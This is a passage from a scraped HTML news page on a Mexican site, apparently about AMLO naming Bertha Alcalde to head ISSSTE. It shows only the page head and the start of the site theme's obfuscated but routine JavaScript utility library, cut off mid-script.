

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/
body_size: 138055
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="es"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="es"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="es"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://elpapelerito.com.mx/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script> <script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var 